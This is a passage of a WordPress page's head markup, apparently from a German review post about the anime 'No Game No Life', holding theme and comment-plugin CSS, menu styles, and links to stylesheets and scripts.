input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"5ee363f676","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/12641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=12641' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-anime-no-game-no-life%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-anime-no-game-no-life%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
